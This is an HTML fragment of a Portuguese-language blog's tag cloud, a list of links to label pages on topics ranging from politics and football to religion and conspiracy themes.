<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
